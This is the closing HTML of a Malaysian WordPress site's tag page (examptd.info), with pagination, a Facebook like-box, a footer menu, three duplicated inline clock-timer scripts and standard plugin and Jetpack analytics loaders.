                </div> <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.examptd.info/tag/nota-ptd/page/2/?tdb-loop-page=5" class="page" title="2">2</a><a href="https://www.examptd.info/tag/nota-ptd/page/3/?tdb-loop-page=5" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.examptd.info/tag/nota-ptd/page/5/?tdb-loop-page=5" class="last" title="5">5</a><a href="https://www.examptd.info/tag/nota-ptd/page/2/?tdb-loop-page=5" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 5</span><div class="clearfix"></div></div>                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="facebook-likebox-4" class="widget facebook-likebox-4 widget_facebook_likebox"><div class="block-title"><span><a href="https://www.facebook.com/examptd/">Sertai Portal PTD</a></span></div>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/examptd/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/examptd/"><a href="https://www.facebook.com/examptd/">Sertai Portal PTD</a></blockquote></div>
		</div>
		</aside>                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-utama-container"><ul id="menu-utama" class="td-subfooter-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a rel="relme" href="https://www.examptd.info/ialah/">Tentang</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.examptd.info/sitemap/">Info Lengkap</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.examptd.info/hubungi/">Hubungi</a></li>
</ul></div>                    </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

			<script type="text/javascript" id="modal">
				document.addEventListener("DOMContentLoaded", function(){
					startclock();
				});
				function stopclock (){
					if(timerRunning) clearTimeout(timerID);
					timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1768547966 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="info-bar">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1768547966 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="slidein">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}

					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}

					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1768547966 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
				<script>window.wpsc_print_css_uri = 'https://www.examptd.info/wp-content/plugins/structured-content/dist/print.css';</script><script type="text/javascript" src="https://www.examptd.info/wp-content/plugins/structured-content/dist/app.build.js?ver=1.6.2" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2406" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.examptd.info/wp-content/themes/Newspaper/includes/js/tagdiv-theme.min.js?ver=12.6.6" id="tagdiv-theme-js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=13.6.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"51015681\",\"post\":\"0\",\"tz\":\"8\",\"srv\":\"www.examptd.info\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "51015681", "0" ]);
/* ]]> */
</script>

</body>
</html>